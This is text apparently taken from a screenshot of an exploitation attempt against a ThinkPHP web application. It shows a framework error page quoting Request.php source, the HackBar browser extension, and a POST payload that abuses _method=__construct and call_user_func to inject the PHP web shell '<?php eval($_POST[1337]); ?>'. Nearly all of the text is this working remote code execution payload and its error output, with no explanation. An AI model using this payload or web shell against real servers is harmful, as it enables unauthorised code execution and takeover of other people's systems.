 /index.php?s=captcha
搜索
[2] ErrorException in Request.php line 1040
call_user_func() expects parameter 1 to be a valid callback, function '<?php
eval($_POST[1337]); ?>' not found or invalid function name
1031. * @param array $filters 过滤方法+默认值
1032. * @return mixed
1033. */
1034. private function filterValue(&$value, $key, $filters)
1035. {
1036. $default = array_pop($filters);
1037. foreach ($filters as $filter) {
1038. if (is_callable($filter)) {
1039. // 调用函数或者方法过滤
1040. $value = call_user_func($filter, $value);
1041. } elseif (is_scalar($value)) {
1042. if (strpos($filter, '/')) {
1043. // 正则过滤
1044. if (!preg_match($filter, $value)) {
1045. // 匹配不成功返回默认值
1046. $value = $default;
1047. break;
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL /index.php?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&method=get&filter[]=call_user_func&server[]=-1&get[]=<?php eval($_POST[1337]); ?>